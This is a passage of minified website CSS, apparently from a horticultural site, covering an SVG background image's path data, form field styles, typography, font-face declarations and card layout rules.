1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z' fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}@media screen and (min-width:81.25em){body:after{content:'largeDesktop'}}@media screen and (min-width:100em){body:after{content:'hugeDesktop'}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}figure{margin:0 0 1.618rem}figcaption{font-size:1.0135135135rem;line-height:1.11;margin-top:1rem}@media screen and (min-width:46.25em){figcaption{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){figcaption{font-size:1.1458333333rem;line-height:1.3090909091}}fieldset{background-color:#d3e0de;border:1px solid #b5cbc8;margin:0 0 .625rem;padding:1.25rem}input,label,select{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}label.required::after{content:"*"}label abbr{display:none}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem;margin-bottom:.625rem;transition:border-color;width:100%;min-height:2.625em}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=email]:hover,input[type=month]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,input[type=week]:hover,textarea:hover,select:hover,textarea:hover{border-color:#97b6b2}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,textarea:focus{border-color:#006e50;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.3125rem}input[type=file]{padding-bottom:.625rem;width:100%}select{margin-bottom:1.25rem;max-width:100%;width:auto}input[type=color].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=date].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime-local].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=email].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=month].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=number].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=password].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=search].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=tel].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=text].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=time].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=url].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=week].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}textarea.input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}select.input--outline{padding-right:28px;background-color:#fff;border-color:#006e50;box-shadow:none;background-image:url("data:image/svg+xml;charset=utf8,'%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E'");background-repeat:no-repeat;background-position:100% 50%;background-position:calc(100% - 8px) 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text].input--white{background:#fff}hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #b5cbc8;border-left:none;border-right:none;border-bottom:none}.text-tight hr,hr.text-tight{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){hr{margin-top:2rem;margin-bottom:2rem}.text-tight hr,hr.text-tight{margin-top:1rem;margin-bottom:1rem}}ul{list-style-type:square}ol{list-style-type:decimal}ul,ol{margin:0 0 .625rem;padding:0}ul .fa-2x,ol .fa-2x{margin-top:-.125em}ul li,ol li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}dl{margin-top:0}dl dt{float:none;width:auto;text-align:left}dl dd{float:none;width:auto}dl{padding-bottom:0;margin-bottom:0}@media (min-width:46.25em){dl dt{margin-bottom:.125rem}}dl dd{margin:0 0 1rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;margin:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}.list-inline--icon>li{position:relative;padding-left:1.125rem;list-style:disc}.list-inline--icon>li:before{position:absolute;top:0;left:0;content:'\2022';color:#578a83;font-size:1.125rem}.list-inline--icon>li:first-child{padding-left:0}.list-inline--icon>li:first-child:before{content:''}.list-inline--mobile{-moz-column-count:2;column-count:2}.list-inline--mobile>li{display:block}@media screen and (min-width:30em){.list-inline--mobile{-moz-column-count:auto;column-count:auto}.list-inline--mobile>li{display:inline-block}}.list-inline--large>li{margin-right:1.618rem}.list-inline--small>li{margin-right:.4045rem}.list-icon,.list-icon>ul{padding:0;list-style:none}.list-icon>li,.list-icon>ul>li{position:relative;margin-left:0;padding-left:2rem}.list-icon>li:before,.list-icon>ul>li:before{content:"\25A0";position:absolute;display:inline-block;margin-left:-2rem;padding-left:.125rem}.list--compact li{margin-bottom:.3125rem}sup,sub{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){sup,sub{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){sup,sub{font-size:.9548611111rem;line-height:1.0472727273}}sub{bottom:0}.tera{font-size:3.75rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.tera{font-size:5rem}}.giga{font-size:2.8125rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.giga{font-size:3.75rem}}.mega{font-size:2.25rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.mega{font-size:3rem}}.kilo{font-size:1.6875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.kilo{font-size:2.25rem}}.hecto{font-size:1.21875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.hecto{font-size:1.625rem}}.alpha,.beta,.gamma,.delta,.epsilon,.zeta{color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1.125}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small,.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-weight:400;line-height:1}.alpha{font-size:2rem}.beta{font-size:1.625rem}.gamma{font-size:1.375rem}.delta{font-size:1.25rem}.epsilon{font-size:1.125rem}.zeta{font-size:1rem}.alpha,.beta,.gamma{margin-top:.375em;margin-bottom:.375em}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small{font-size:65%}.delta,.epsilon,.zeta{margin-top:.375em;margin-bottom:.375em}.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-size:75%}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width:46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong,h1.mega strong{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}h2 i,h2 em,.h2 i,.h2 em{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}p.summary,.summary p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){p.summary,.summary p{margin-bottom:2rem}}.l-cards{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-cards::after{clear:both;content:"";display:table}.l-cards>li{margin-left:0}.flexbox .l-cards{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.l-card{position:relative;float:left;min-height:1px;width:100%;padding:0 .809rem;margin-bottom:1.618rem}.flexbox .l-card{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media (min-width:30em){.l-card{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-card:nth-child(2n+1){clear:left}}@media (min-width:46.25em){.l-card{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-card:nth-child(2n+1){clear:none}.l-card:nth-child(3n+1){clear:left}}.l-card.active{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-card.active{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-card-grow{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-card-grow::after{clear:both;content:"";display:table}.l-card-grow>li{margin-left:0}.flexbox .l-card-grow{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-card-grow__less,.l-card-grow__more{width:100%;padding:0 .809rem}.l-card-grow__more{display:none}.l-card.active .l-card-grow .l-card-grow__more{margin-top:.625rem}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__more{margin-top:0}}.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{display:block}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card.active .l-card-grow .l-card-grow__less,.flexbox .l-card.active .l-card-grow .l-card-grow__more{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.flexbox .l-fbox-row{display:block}.flexbox .l-fbox-row::after{clear:both;content:"";display:table}@media (min-width:46.25em){.flexbox .l-fbox-row{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;flex-wrap:nowrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.l-fbox-col::after{clear:both;content:"";display:table}.l-fbox-col>.l-module:first-child{margin-top:.809rem}.l-fbox-list{padding:0;margin:0;list-style:none;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}.l-fbox-module{float:left;width:100%;margin-top:.809rem;padding:0 .809rem}.l-fbox-module::after{clear:both;content:"";display:table}@media (min-width:46.25em){.l-fbox-module{margin-top:0}.flexbox 